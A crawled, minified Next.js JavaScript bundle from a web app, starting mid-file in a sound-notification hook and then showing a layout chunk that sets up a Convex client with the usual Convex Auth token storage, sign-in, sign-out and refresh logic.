sound:",e),!1}},[m,y,N,h]),j=(0,r.useCallback)(()=>{let e=!m;g(e),b(s.ENABLED,String(e))},[m,b]),w=(0,r.useCallback)(e=>{let t=Math.max(0,Math.min(1,e));f(t),o.current&&(o.current.volume=t),b(s.VOLUME,String(t))},[b]),L=(0,r.useCallback)(e=>{let t=Math.max(a.MIN_COOLDOWN_MS,Math.min(a.MAX_COOLDOWN_MS,e));p(t),b(s.COOLDOWN,String(t))},[b]),E=(0,r.useCallback)(()=>{o.current&&d.current&&o.current.load()},[]),T=(0,r.useCallback)(()=>Math.max(0,x-(Date.now()-c.current)),[x]);return{isEnabled:m,volume:h,cooldownMs:x,isAudioLoaded:y,playSound:C,toggleEnabled:j,setEnabled:e=>{g(e),b(s.ENABLED,String(e))},setVolume:w,setCooldown:L,preloadSound:E,canPlaySound:N,getTimeUntilNextPlay:T,lastPlayedAt:c.current}}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/app/(public-invite)/layout-b15b874687cf1f8d.js
body_size: 2585
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[79858,80762],{54239:(e,t,n)=>{"use strict";n.d(t,{default:()=>d});var r=n(5168),l=n(32903),a=n(1860),o=n(88291),i=n(41613);let u=new(n(6466)).eH("https://tacit-zebra-427.convex.cloud",{verbose:!0}),s=new a.Vy(u),c=new o.E({defaultOptions:{queries:{queryKeyHashFn:s.hashFn(),queryFn:s.queryFn()}}});function d(e){let{children:t}=e;return(0,r.jsx)(l.Z,{client:u,children:(0,r.jsx)(i.Ht,{client:c,children:t})})}s.connect(c)},56512:(e,t,n)=>{Promise.resolve().then(n.bind(n,54239))},97773:(e,t,n)=>{"use strict";n.d(t,{OJ:()=>v,eB:()=>u,sB:()=>d,As:()=>c});var r=n(5168),l=n(72604);let a=Object.prototype.toString,o=new Set(["network error","Failed to fetch","NetworkError when attempting to fetch resource.","The Internet connection appears to be offline.","Load failed","Network request failed","fetch failed","terminated"]),i=[500,2e3],u=(0,l.createContext)(void 0),s=(0,l.createContext)(void 0);function c(){return(0,l.useContext)(s)}let d=(0,l.createContext)(null),h="__convexAuthOAuthVerifier",f="__convexAuthJWT",w="__convexAuthRefreshToken",g="__convexAuthServerStateFetchTime";function v({client:e,serverState:t,onChange:n,shouldHandleCode:c,storage:v,storageNamespace:y,replaceURL:m,children:b}){let _=(0,l.useRef)(t?._state.token??null),[S,p]=(0,l.useState)(null===_.current),[A,E]=(0,l.useState)(_.current),I=e.verbose??!1,$=(0,l.useCallback)(t=>{I&&(console.debug(`${new Date().toISOString()} ${t}`),e.logger?.logVerbose(t))},[I]),{storageSet:R,storageGet:T,storageRemove:M,storageKey:P}=function(e,t){let n=function(){let[e,t]=(0,l.useState)({});return()=>({getItem:t=>e[t],setItem:(e,n)=>{t(t=>({...t,[e]:n}))},removeItem:e=>{t(t=>{let{[e]:n,...r}=t;return r})}})}(),r=(0,l.useMemo)(()=>e??n(),[e]),a=t.replace(/[^a-zA-Z0-9]/g,""),o=(0,l.useCallback)(e=>`${e}_${a}`,[t]),i=(0,l.useCallback)((e,t)=>r.setItem(o(e),t),[r,o]);return{storageSet:i,storageGet:(0,l.useCallback)(e=>r.getItem(o(e)),[r,o]),storageRemove:(0,l.useCallback)(e=>r.removeItem(o(e)),[r,o]),storageKey:o}}(v,y),[F,O]=(0,l.useState)(!1),j=(0,l.useCallback)(async e=>{let t,r=null!==_.current;if(null===e.tokens)_.current=null,e.shouldStore&&(await M(f),await M(w)),t=null;else{let{token:n}=e.tokens;if(_.current=n,e.shouldStore){let{refreshToken:t}=e.tokens;await R(f,n),await R(w,t)}t=n}r!==(null!==t)&&await n?.(),E(t),p(!1)},[R,M]);(0,l.useEffect)(()=>{let e=async e=>{if(F)return e.preventDefault(),e.returnValue=!0,"Are you sure you want to leave? Your changes may not be saved."};return x("beforeunload",e),()=>{C("beforeunload",e)}}),(0,l.useEffect)(()=>{let e=e=>{(async()=>{if(e.storageArea===v&&e.key===P(f)){let t=e.newValue;$(`synced access token, is null: ${null===t}`),await j({shouldStore:!1,tokens:null===t?null:{token:t}})}})()};return x("storage",e),()=>C("storage",e)},[j]);let L=(0,l.useCallback)(async t=>{let n,r=0;for(;r<i.length;)try{return await e.unauthenticatedCall("auth:signIn","code"in t?{params:{code:t.code},verifier:t.verifier}:t)}catch(t){if(n=t,!function(e){return!!(e&&"[object Error]"===a.call(e)&&"TypeError"===e.name&&"string"==typeof e.message)&&("Load failed"===e.message?void 0===e.stack:o.has(e.message))}(t))break;let e=i[r]+100*Math.random();r++,$(`verifyCode failed with network error, retry ${r} of ${i.length} in ${e}ms`),await new Promise(t=>setTimeout(t,e))}throw n},[e]),q=(0,l.useCallback)(async e=>{let{tokens:t}=await L(e);return $(`retrieved tokens, is null: ${null===t}`),await j({shouldStore:!0,tokens:t??null}),null!==t},[e,j]),N=(0,l.useCallback)(async(t,n)=>{let r=n instanceof FormData?Array.from(n.entries()).reduce((e,[t,n])=>(e[t]=n,e),{}):n??{},l=await T(h)??void 0;await M(h);let a=await e.authenticatedCall("auth:signIn",{provider:t,params:r,verifier:l});if(void 0!==a.redirect){let e=new URL(a.redirect);return await R(h,a.verifier),void 0!==window.location&&(window.location.href=e.toString()),{signingIn:!1,redirect:e}}if(void 0!==a.tokens){let{tokens:e}=a;return $(`signed in and got tokens, is null: ${null===e}`),await j({shouldStore:!0,tokens:e}),{signingIn:null!==a.tokens}}return{signingIn:!1}},[e,j,T]),V=(0,l.useCallback)(async()=>{try{await e.authenticatedCall("auth:signOut")}catch(e){}$("signed out, erasing tokens"),await j({shouldStore:!0,tokens:null})},[j,e]),D=(0,l.useCallback)(async({forceRefreshToken:e})=>{if(e){let e=_.current;return await k(w,async()=>{let t=_.current;if(t!==e)return $(`returning synced token, is null: ${null===t}`),t;let n=await T(w)??null;return null!==n?(O(!0),await q({refreshToken:n}).finally(()=>{O(!1)}),$(`returning retrieved token, is null: ${null===t}`),_.current):(O(!1),$("returning null, there is no refresh token"),null)})}return _.current},[q,V,T]),H=(0,l.useRef)(!1);(0,l.useEffect)(()=>{if(void 0===v)throw Error("`localStorage` is not available in this environment, set the `storage` prop on `ConvexAuthProvider`!");let e=async()=>{let e=await T(f)??null;$(`retrieved token from storage, is null: ${null===e}`),await j({shouldStore:!1,tokens:null===e?null:{token:e}})};if(void 0!==t){let n=T(g),r=n=>{if(!n||t._timeFetched>+n){let{token:e,refreshToken:n}=t._state;R(g,t._timeFetched.toString()),j({tokens:null===e||null===n?null:{token:e,refreshToken:n},shouldStore:!0})}else e()};n instanceof Promise?n.then(r):r(n);return}let n=void 0!==window?.location?new URLSearchParams(window.location.search).get("code"):null;if(H.current||n){if(n&&!H.current&&(!c||c())){H.current=!0;let e=new URL(window.location.href);e.searchParams.delete("code"),(async()=>{await m(e.pathname+e.search+e.hash),await N(void 0,{code:n}),H.current=!1})()}}else e()},[e,T]);let U=(0,l.useMemo)(()=>({signIn:N,signOut:V}),[N,V]),z=null!==A,B=(0,l.useMemo)(()=>({isLoading:S,isAuthenticated:z,fetchAccessToken:D}),[D,S,z]);return(0,r.jsx)(s.Provider,{value:B,children:(0,r.jsx)(u.Provider,{value:U,children:(0,r.jsx)(d.Provider,{value:A,children:b})})})}async function k(e,t){let n=window?.navigator?.locks;return void 0!==n?await n.request(e,t):await _(e,t)}function y(e){void 0===globalThis.__convexAuthMutexes&&(globalThis.__convexAuthMutexes={});let t=globalThis.__convexAuthMutexes[e];return void 0===t&&(globalThis.__convexAuthMutexes[e]={currentlyRunning:null,waiting:[]}),t=globalThis.__convexAuthMutexes[e]}function m(e,t){globalThis.__convexAuthMutexes[e]=t}async function b(e,t){let n=y(e);null===n.currentlyRunning?m(e,{currentlyRunning:t().finally(()=>{let t=y(e).waiting.shift();y(e).currentlyRunning=null,m(e,{...y(e),currentlyRunning:void 0===t?null:b(e,t)})}),waiting:[]}):m(e,{...n,waiting:[...n.waiting,t]})}async function _(e,t){return new Promise((n,r)=>{b(e,()=>t().then(e=>n(e)).catch(e=>r(e)))})}function x(e,t,n){window.addEventListener?.(e,t,n)}function C(e,t,n){window.removeEventListener?.(e,t,n)}}},e=>{e.O(0,[6466,59799,87140,27973,51473,82766,77358],()=>e(e.s=56512)),_N_E=e.O()}]);